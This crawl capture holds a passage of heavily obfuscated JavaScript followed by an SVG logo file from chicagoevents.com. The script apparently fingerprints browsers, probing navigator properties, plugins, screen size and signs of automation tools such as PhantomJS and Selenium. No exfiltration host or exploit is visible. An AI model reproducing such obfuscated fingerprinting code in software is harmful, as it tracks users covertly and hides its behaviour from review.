'\x39\x5e\x41\x58'))){_0x4b5fb5=_0x459e('0xe5', '\x6a\x6f\x51\x58');}else if(_0x5a7c69[_0x459e('0xe6', '\x26\x24\x77\x46')](_0x2d479c[_0x459e('0xe7', '\x72\x64\x44\x65')]('\x2e')[_0x459e('0x57', '\x6f\x5a\x21\x5e')],0x1)){_0x4b5fb5=_0x2d479c[_0x459e('0xe8', '\x40\x48\x50\x36')]('\x2e')[_0x459e('0xe9', '\x24\x36\x4c\x67')]();}continue;case'\x31':if(_0x5a7c69[_0x459e('0xea', '\x42\x75\x31\x47')](typeof _0x5678dd[_0x459e('0xeb', '\x5a\x30\x4e\x4c')][_0x1e009a],_0x459e('0xec', '\x32\x24\x66\x6d'))){_0x9e7860[_0x9e7860[_0x459e('0xed', '\x37\x70\x4e\x5d')]]=_0x5a7c69[_0x459e('0xee', '\x35\x67\x23\x5e')](_0x5b8e09,_0x459e('0xef', '\x52\x67\x6e\x4b'));break;}continue;case'\x32':var _0x4b5fb5=_0x459e('0xf0', '\x74\x65\x4e\x65');continue;case'\x33':if(_0x5a7c69[_0x459e('0xf1', '\x6c\x5b\x4a\x6a')](_0x2c710f[_0x459e('0xf2', '\x32\x24\x66\x6d')](_0x4b5fb5),0x0)){_0x2c710f[_0x459e('0xf3', '\x30\x34\x55\x2a')](_0x4b5fb5);}continue;case'\x34':var _0x2d479c=_0x5678dd[_0x459e('0xf4', '\x77\x31\x2a\x64')][_0x1e009a][_0x459e('0xf5', '\x4c\x6a\x59\x43')];continue;}break;}}continue;case'\x34':var _0x2c710f=[];continue;}break;}}catch(_0x6ea12a){_0x9e7860[_0x9e7860[_0x459e('0xb3', '\x32\x66\x35\x79')]]=_0x5a7c69[_0x459e('0xf6', '\x33\x7a\x5b\x78')](_0x5b8e09,_0x459e('0xf7', '\x40\x48\x50\x36')+_0x6ea12a);}break;case _0x459e('0xf8', '\x29\x5d\x6e\x70'):if(_0x5a7c69[_0x459e('0xf9', '\x6a\x6f\x51\x58')](_0x4e5611,_0x459e('0xfa', '\x39\x5e\x41\x58'))){try{var _0x2cd95f='';var _0x17075d=navigator[_0x459e('0xfb', '\x4c\x74\x6b\x62')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x459e('0xfc', '\x39\x5e\x41\x58')](_0x17075d)){_0x2cd95f=_0x459e('0xfd', '\x24\x36\x4c\x67');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x459e('0xfe', '\x46\x56\x63\x6d')](_0x17075d)){_0x2cd95f=_0x459e('0xff', '\x46\x56\x63\x6d');}else{_0x2cd95f=_0x459e('0x100', '\x72\x64\x44\x65');}_0x9e7860[_0x9e7860[_0x459e('0x101', '\x68\x69\x4f\x5b')]]=_0x5a7c69[_0x459e('0x102', '\x30\x34\x55\x2a')](_0x5b8e09,_0x5a7c69[_0x459e('0x103', '\x45\x6d\x6f\x4d')](_0x5a7c69[_0x459e('0x104', '\x36\x35\x21\x46')](_0x4e5611,'\x3d'),_0x2cd95f));}catch(_0x3262f1){_0x9e7860[_0x9e7860[_0x459e('0x105', '\x67\x37\x4f\x68')]]=_0x5a7c69[_0x459e('0x106', '\x79\x46\x35\x6f')](_0x5b8e09,_0x5a7c69[_0x459e('0x107', '\x6d\x61\x68\x54')](_0x4e5611,_0x459e('0x108', '\x52\x67\x6e\x4b'))+_0x3262f1[_0x459e('0x109', '\x42\x75\x31\x47')]());}}break;}_0x5a7c69[_0x459e('0x10a', '\x66\x5b\x37\x68')](_0x39cb94);}continue;case'\x33':var _0x84abf5='';continue;case'\x34':var _0x1d4337=_0x5a7c69[_0x459e('0x10b', '\x67\x37\x4f\x68')](_0x1fa700[_0x459e('0x10c', '\x74\x65\x4e\x65')],0x3);continue;case'\x35':var _0x2f8a66=_0x1fa700;continue;case'\x36':var _0x1fa700=_0x459e('0x10d', '\x6d\x61\x68\x54');continue;case'\x37':return _0x9e7860[_0x459e('0x10e', '\x32\x24\x66\x6d')]();continue;case'\x38':while(--_0x3b8855){_0x1fa700=_0x5a7c69[_0x459e('0x10f', '\x24\x36\x4c\x67')](_0x1fa700[_0x459e('0x110', '\x74\x65\x4e\x65')](0x1),_0x1fa700[0x0]);}continue;case'\x39':while(--_0x1d4337){_0x2f8a66=_0x2f8a66[_0x459e('0x111', '\x32\x66\x35\x79')](0x1)+_0x2f8a66[0x0];}continue;}break;}}var _0x30258d=[[_0x459e('0x112', '\x6c\x5b\x4a\x6a'),_0x459e('0x113', '\x4c\x6a\x59\x43'),function(){return navigator;}],[_0x459e('0x114', '\x4e\x44\x41\x31'),_0x459e('0x115', '\x6a\x6f\x51\x58'),function(){return navigator[_0x459e('0x116', '\x79\x69\x77\x73')];}],[_0x459e('0x117', '\x68\x69\x4f\x5b'),_0x459e('0x118', '\x35\x67\x23\x5e'),function(){return navigator[_0x459e('0x119', '\x29\x4e\x6e\x5a')];}],[_0x459e('0x11a', '\x4a\x21\x53\x4c'),_0x459e('0x11b', '\x52\x67\x6e\x4b'),function(){return navigator[_0x459e('0x11c', '\x5d\x4f\x48\x59')][_0x459e('0x11d', '\x36\x35\x21\x46')]==0x0;}],[_0x459e('0x11e', '\x52\x67\x6e\x4b'),_0x459e('0x11f', '\x64\x69\x31\x2a'),function(){return navigator[_0x459e('0x120', '\x77\x31\x2a\x64')];}],[_0x459e('0x121', '\x5d\x4f\x48\x59'),_0x459e('0x122', '\x33\x37\x28\x76'),function(){return navigator[_0x459e('0x123', '\x64\x69\x31\x2a')];}],[_0x459e('0x124', '\x42\x75\x31\x47'),_0x459e('0x125', '\x5d\x75\x33\x72'),function(){}],[_0x459e('0x126', '\x39\x5e\x41\x58'),_0x459e('0x127', '\x39\x5e\x41\x58'),function(){var _0x3e9a91=ActiveXObject;return _0x3e9a91;}],[_0x459e('0x128', '\x32\x24\x66\x6d'),_0x459e('0x129', '\x40\x48\x50\x36'),function(){var _0x342bf8=webkitURL;return _0x342bf8;}],[_0x459e('0x12a', '\x40\x48\x50\x36'),_0x459e('0x12b', '\x30\x46\x69\x36'),function(){var _0x11b411=_phantom;return _0x11b411;}],[_0x459e('0x12c', '\x35\x67\x23\x5e'),_0x459e('0x12d', '\x37\x70\x4e\x5d'),function(){var _0xef67c3=callPhantom;return _0xef67c3;}],[_0x459e('0x12e', '\x79\x69\x77\x73'),_0x459e('0x12f', '\x67\x37\x4f\x68'),function(){var _0x3c805d=chrome;return _0x3c805d;}],[_0x459e('0x130', '\x68\x28\x73\x6e'),_0x459e('0x131', '\x77\x31\x2a\x64'),function(){var _0x4c91d7=yandex;return _0x4c91d7;}],[_0x459e('0x132', '\x39\x5e\x41\x58'),_0x459e('0x133', '\x33\x37\x28\x76'),function(){var _0x4eeeaa=opera;return _0x4eeeaa;}],[_0x459e('0x134', '\x45\x6d\x6f\x4d'),_0x459e('0x135', '\x74\x65\x4e\x65'),function(){var _0x179853=opr;return _0x179853;}],[_0x459e('0x136', '\x32\x66\x35\x79'),_0x459e('0x113', '\x4c\x6a\x59\x43'),function(){var _0x4e65ad=safari;return _0x4e65ad;}],[_0x459e('0x137', '\x5a\x30\x4e\x4c'),_0x459e('0x138', '\x29\x4e\x6e\x5a'),function(){var _0x4856ac=awesomium;return _0x4856ac;}],[_0x459e('0x139', '\x36\x35\x21\x46'),_0x459e('0x13a', '\x5b\x58\x32\x39'),function(){var _0xde7efb=puffinDevice;return _0xde7efb;}],[_0x459e('0x13b', '\x5d\x4f\x48\x59'),_0x459e('0x13c', '\x35\x67\x23\x5e'),function(){var _0x54fdd3=__nightmare;return _0x54fdd3;}],[_0x459e('0x13d', '\x6a\x6f\x51\x58'),_0x459e('0x13e', '\x66\x5b\x37\x68'),function(){var _0xab635b=domAutomation;return _0xab635b;}],[_0x459e('0x13f', '\x32\x4c\x68\x56'),_0x459e('0x140', '\x24\x36\x4c\x67'),function(){var _0xaf30ca=domAutomationController;return _0xaf30ca;}],[_0x459e('0x141', '\x4c\x6a\x59\x43'),_0x459e('0x142', '\x68\x69\x4f\x5b'),function(){var _0x583e45=_Selenium_IDE_Recorder;return _0x583e45;}],[_0x459e('0x143', '\x29\x4e\x6e\x5a'),_0x459e('0x144', '\x32\x66\x35\x79'),function(){return document[_0x459e('0x145', '\x4c\x74\x6b\x62')];}],[_0x459e('0x146', '\x6d\x61\x68\x54'),_0x459e('0x147', '\x36\x35\x21\x46'),function(){return document[_0x459e('0x148', '\x39\x5e\x41\x58')];}],[_0x459e('0x149', '\x45\x6d\x6f\x4d'),_0x459e('0x14a', '\x2a\x4f\x70\x5d'),function(){return process[_0x459e('0x14b', '\x68\x69\x4f\x5b')];}],[_0x459e('0x14c', '\x67\x37\x4f\x68'),_0x459e('0x14a', '\x2a\x4f\x70\x5d'),function(){return global[_0x459e('0x14d', '\x29\x5d\x6e\x70')];}],[_0x459e('0x14e', '\x26\x24\x77\x46'),_0x459e('0x14f', '\x32\x4c\x68\x56'),function(){return global[_0x459e('0x150', '\x39\x5e\x41\x58')];}],[_0x459e('0x151', '\x6f\x5a\x21\x5e'),_0x459e('0x152', '\x29\x5d\x6e\x70'),function(){return WebAssembly;}],[_0x459e('0x153', '\x68\x28\x73\x6e'),_0x459e('0x154', '\x68\x28\x73\x6e'),function(){return _0x432c9a[_0x459e('0x155', '\x24\x36\x4c\x67')](require,'\x66\x73');}],[_0x459e('0x156', '\x2a\x55\x4c\x52'),_0x459e('0x157', '\x65\x69\x24\x59'),function(){return globalThis==global;}],[_0x459e('0x158', '\x39\x5e\x41\x58'),_0x459e('0x159', '\x6d\x61\x68\x54'),function(){return window[_0x459e('0x15a', '\x65\x69\x24\x59')]();}],[_0x459e('0x15b', '\x6c\x5b\x4a\x6a'),_0x459e('0x14a', '\x2a\x4f\x70\x5d'),function(){return navigator[_0x459e('0x15c', '\x6c\x5b\x4a\x6a')];}],[_0x459e('0x15d', '\x5d\x75\x33\x72'),_0x459e('0x15e', '\x4e\x44\x41\x31'),function(){return navigator[_0x459e('0x15f', '\x79\x69\x77\x73')];}],[_0x459e('0x160', '\x33\x37\x28\x76'),_0x459e('0x12d', '\x37\x70\x4e\x5d'),function(){return navigator[_0x459e('0x161', '\x42\x75\x31\x47')];}],[_0x459e('0x162', '\x33\x37\x28\x76'),_0x459e('0x163', '\x30\x34\x55\x2a'),function(){return _0x432c9a[_0x459e('0x164', '\x6c\x5b\x4a\x6a')](navigator[_0x459e('0x165', '\x4c\x6a\x59\x43')],'\x43');}],[_0x459e('0x166', '\x79\x46\x35\x6f'),_0x459e('0x167', '\x6f\x5a\x21\x5e'),function(){window[_0x459e('0x168', '\x6a\x6f\x51\x58')]=Object[_0x459e('0x169', '\x46\x56\x63\x6d')](window);return window[_0x459e('0x16a', '\x6d\x61\x68\x54')][_0x459e('0x16b', '\x67\x36\x66\x5d')];}],[_0x459e('0x16c', '\x79\x46\x35\x6f'),_0x459e('0x16d', '\x67\x37\x4f\x68'),function(){return _0x432c9a[_0x459e('0x16e', '\x6a\x6f\x51\x58')](window[_0x459e('0x16f', '\x46\x56\x63\x6d')],0x0);}],[_0x459e('0x170', '\x4f\x5d\x36\x6b'),_0x459e('0x171', '\x46\x56\x63\x6d'),function(){return _0x432c9a[_0x459e('0x172', '\x66\x5b\x37\x68')](window[_0x459e('0x173', '\x29\x5d\x6e\x70')],0x0);}],[_0x459e('0x174', '\x40\x48\x50\x36'),_0x459e('0x175', '\x26\x24\x77\x46'),function(){return window[_0x459e('0x176', '\x29\x4e\x6e\x5a')];}],[_0x459e('0x177', '\x67\x36\x66\x5d'),_0x459e('0x178', '\x30\x46\x69\x36'),function(){return window[_0x459e('0x179', '\x39\x5e\x41\x58')][_0x459e('0x17a', '\x40\x48\x50\x36')]();}],[_0x459e('0x17b', '\x30\x34\x55\x2a'),_0x459e('0x17c', '\x4e\x6a\x32\x23'),function(){return _0x432c9a[_0x459e('0x17d', '\x33\x37\x28\x76')](Boolean,typeof process!==_0x459e('0x17e', '\x33\x37\x28\x76')&&process[_0x459e('0x17f', '\x6f\x5a\x21\x5e')]&&process[_0x459e('0x180', '\x4e\x6a\x32\x23')][_0x459e('0x181', '\x36\x35\x21\x46')]);}],[_0x459e('0x182', '\x68\x28\x73\x6e'),_0x459e('0x183', '\x42\x40\x6a\x33'),function(){return document[_0x459e('0x184', '\x6c\x5b\x4a\x6a')];}],[_0x459e('0x185', '\x46\x56\x63\x6d'),_0x459e('0x186', '\x4e\x44\x41\x31'),function(){return eval[_0x459e('0x187', '\x6f\x5a\x21\x5e')]()[_0x459e('0x101', '\x68\x69\x4f\x5b')];}],[_0x459e('0x188', '\x77\x31\x2a\x64'),_0x459e('0x115', '\x6a\x6f\x51\x58'),function(){return navigator[_0x459e('0x189', '\x5a\x30\x4e\x4c')][_0x459e('0x18a', '\x30\x34\x55\x2a')];}],[_0x459e('0x18b', '\x72\x64\x44\x65'),_0x459e('0x18c', '\x5b\x58\x32\x39'),function(){return deviceType;}],[_0x459e('0x18d', '\x68\x28\x73\x6e'),_0x459e('0x18e', '\x6c\x5b\x4a\x6a'),function(){return screen[_0x459e('0x18f', '\x72\x64\x44\x65')];}],[_0x459e('0x190', '\x4a\x21\x53\x4c'),_0x459e('0x16d', '\x67\x37\x4f\x68'),function(){return screen[_0x459e('0x191', '\x6a\x6f\x51\x58')];}],[_0x459e('0x192', '\x6d\x76\x72\x64'),_0x459e('0x129', '\x40\x48\x50\x36'),function(){var _0x1b0929=eoapi;return _0x1b0929;}],[_0x459e('0x193', '\x64\x69\x31\x2a'),_0x459e('0x142', '\x68\x69\x4f\x5b'),function(){var _0x367b5f=eoapi_VerifyThis;return _0x367b5f;}],[_0x459e('0x194', '\x4c\x74\x6b\x62'),_0x459e('0x12b', '\x30\x46\x69\x36'),function(){var _0x1d8436=eoapi_extInvoke;return _0x1d8436;}],[_0x459e('0x195', '\x6c\x5b\x4a\x6a'),_0x459e('0x196', '\x4a\x21\x53\x4c'),function(){var _0x2f3aef=eoWebBrowserDispatcher;return _0x2f3aef;}],[_0x459e('0x197', '\x79\x69\x77\x73'),_0x459e('0x196', '\x4a\x21\x53\x4c'),function(){return window[_0x459e('0x198', '\x4f\x5d\x36\x6b')];}],[_0x459e('0x199', '\x4f\x5d\x36\x6b'),_0x459e('0x19a', '\x40\x48\x50\x36'),function(){return _0x432c9a[_0x459e('0x19b', '\x26\x24\x77\x46')](navigator[_0x459e('0x19c', '\x72\x64\x44\x65')][_0x459e('0x60', '\x30\x34\x55\x2a')],0x2);}],[_0x459e('0x19d', '\x77\x31\x2a\x64'),_0x459e('0x19e', '\x74\x65\x4e\x65'),function(){return navigator[_0x459e('0x19f', '\x29\x4e\x6e\x5a')][_0x459e('0x1a0', '\x68\x28\x73\x6e')]==0x2;}],[_0x459e('0x1a1', '\x24\x36\x4c\x67'),_0x459e('0x1a2', '\x6c\x5b\x4a\x6a'),function(){return window[_0x459e('0x1a3', '\x30\x34\x55\x2a')];}],[_0x459e('0x1a4', '\x5b\x58\x32\x39'),_0x459e('0x1a5', '\x36\x35\x21\x46'),function(){return navigator[_0x459e('0x1a6', '\x2a\x4f\x70\x5d')][_0x459e('0x1a7', '\x4c\x74\x6b\x62')][0x0][_0x459e('0x1a8', '\x5b\x58\x32\x39')];}],[_0x459e('0x1a9', '\x74\x65\x4e\x65'),_0x459e('0x1aa', '\x33\x7a\x5b\x78'),function(){return navigator[_0x459e('0x1ab', '\x45\x6d\x6f\x4d')][_0x459e('0x1ac', '\x26\x24\x77\x46')][0x1][_0x459e('0x1ad', '\x33\x7a\x5b\x78')];}],[_0x459e('0x1ae', '\x4c\x74\x6b\x62'),_0x459e('0x163', '\x30\x34\x55\x2a'),function(){return navigator[_0x459e('0x1af', '\x4c\x6a\x59\x43')][_0x459e('0x1b0', '\x42\x75\x31\x47')][0x2][_0x459e('0x1b1', '\x39\x5e\x41\x58')];}],[_0x459e('0x1b2', '\x4c\x74\x6b\x62'),_0x459e('0x13a', '\x5b\x58\x32\x39'),function(){return navigator[_0x459e('0x1b3', '\x79\x46\x35\x6f')][_0x459e('0x1b4', '\x67\x36\x66\x5d')];}],[_0x459e('0x1b5', '\x66\x5b\x37\x68'),_0x459e('0x1a2', '\x6c\x5b\x4a\x6a'),function(){return navigator[_0x459e('0x1b6', '\x5b\x58\x32\x39')];}],[_0x459e('0x1b7', '\x68\x28\x73\x6e'),_0x459e('0x1b8', '\x72\x64\x44\x65'),function(){return navigator[_0x459e('0x1b9', '\x5a\x30\x4e\x4c')][_0x459e('0x1ba', '\x33\x7a\x5b\x78')];}],[_0x459e('0x1bb', '\x6d\x76\x72\x64'),_0x459e('0x178', '\x30\x46\x69\x36'),function(){return navigator[_0x459e('0x1af', '\x4c\x6a\x59\x43')][_0x459e('0x1bc', '\x46\x56\x63\x6d')];}]];try{var _0x371de3=_0x459e('0x1bd', '\x2a\x4f\x70\x5d')[_0x459e('0xd0', '\x52\x67\x6e\x4b')]('\x7c'),_0xa262e1=0x0;while(!![]){switch(_0x371de3[_0xa262e1++]){case'\x30':if(!_0x160939[_0x459e('0x1be', '\x32\x24\x66\x6d')])_0x160939[_0x459e('0x1bf', '\x2a\x4f\x70\x5d')]=_0x524050;continue;case'\x31':_0x30258d[_0x459e('0x1c0', '\x29\x5d\x6e\x70')]([_0x432c9a[_0x459e('0x1c1', '\x42\x40\x6a\x33')](_0x432c9a[_0x459e('0x1c2', '\x66\x5b\x37\x68')](_0x432c9a[_0x459e('0x1c3', '\x26\x24\x77\x46')]('\x27',_0x3875d9),'\x27'),_0x459e('0x1c4', '\x32\x66\x35\x79')),_0x459e('0x1c5', '\x5d\x75\x33\x72'),function(){return _0x3875d9[_0x459e('0x1c6', '\x77\x31\x2a\x64')]();}]);continue;case'\x32':if(_0x155f8a){_0x30258d[_0x459e('0x1c7', '\x4f\x5d\x36\x6b')]([_0x155f8a,_0x459e('0x19a', '\x40\x48\x50\x36')]);_0x432c9a[_0x459e('0x1c8', '\x4c\x6a\x59\x43')](_0xd743b5,_0x432c9a[_0x459e('0x1c9', '\x52\x67\x6e\x4b')](_0x2f9cbc,_0x30258d));}continue;case'\x33':_0x3a2def[_0x459e('0x1ca', '\x6d\x61\x68\x54')](_0x459e('0x1cb', '\x79\x46\x35\x6f'))[_0x459e('0x1cc', '\x4f\x5d\x36\x6b')]=_0x432c9a[_0x459e('0x1cd', '\x52\x67\x6e\x4b')](_0x459e('0x1ce', '\x32\x66\x35\x79'),_0x160939[_0x459e('0x1cf', '\x2a\x4f\x70\x5d')][_0x459e('0x1d0', '\x2a\x55\x4c\x52')]());continue;case'\x34':_0x432c9a[_0x459e('0x1d1', '\x32\x24\x66\x6d')](_0xd743b5,_0x432c9a[_0x459e('0x1d2', '\x67\x37\x4f\x68')](_0x2f9cbc,_0x30258d));continue;case'\x35':var _0x3875d9=_0x459e('0x1d3', '\x4f\x5d\x36\x6b');continue;case'\x36':if(_0x3d3910){try{_0x11e8ee[_0x459e('0x1d4', '\x29\x4e\x6e\x5a')]=_0x432c9a[_0x459e('0x1d5', '\x30\x34\x55\x2a')](_0x37133d,_0x3d3910);}catch(_0x1f266f){}}continue;case'\x37':_0x432c9a[_0x459e('0x1d6', '\x6f\x5a\x21\x5e')](_0x39cb94);continue;}break;}}catch(_0x272b7b){_0x3a2def[_0x459e('0x1d7', '\x26\x24\x77\x46')](_0x459e('0x1d8', '\x67\x36\x66\x5d'))[_0x459e('0x1d9', '\x79\x69\x77\x73')]=_0x432c9a[_0x459e('0x1da', '\x37\x70\x4e\x5d')](_0x459e('0x1db', '\x33\x7a\x5b\x78'),_0x160939[_0x459e('0x1dc', '\x42\x75\x31\x47')](_0x272b7b[_0x459e('0x1dd', '\x42\x40\x6a\x33')]));}finally{if(_0x3d3910)_0x11e8ee[_0x459e('0x1de', '\x72\x64\x44\x65')]=_0x3d3910;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://chicagoevents.com/wp-content/uploads/tmo-logo-v4.svg
body_size: 76
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 52.000001 52.000001" xml:space="preserve" width="52" height="52"> <path fill="#e20074" d="M0 0h52v52H0z"></path> <path d="M17.8312 31.94155h-7.42858v-7.42857h7.41547v7.42857zM10.40261 7.42857v12.62988h2.22726v-.36684c0-5.9481 3.3409-9.65583 9.65583-9.65583h.36685V36.776c0 3.70774-1.48048 5.20131-5.20131 5.20131h-1.11363v2.5941h19.31166v-2.5941h-1.11363c-3.70773 0-5.2013-1.48047-5.2013-5.2013V10.02267h.36683c6.31495 0 9.65584 3.70773 9.65584 9.65583v.36684h2.22726V7.42857Zm23.76619 24.51298h7.42857v-7.42857h-7.41547v7.42857z" fill="#fff"></path> </svg> 